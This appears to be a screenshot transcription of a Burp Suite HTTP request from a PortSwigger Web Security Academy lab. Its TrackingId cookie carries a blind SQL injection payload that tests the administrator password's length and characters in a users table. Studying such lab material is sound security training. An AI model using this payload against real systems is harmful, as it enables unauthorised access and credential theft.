 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ae300640381479980fbadb300b50087.web-security-academy.net
3 Cookie: TrackingId=yFSrCJedksL1o85B' AND (SELECT substring(username,1,1) FROM users WHERE
username='administrator' and length(password)>20)='a'-- -; session=
xiONCUtdfQjF2kxNYRGDOWX0uCnaghzz
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae300640381479980fbadb300b50087.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16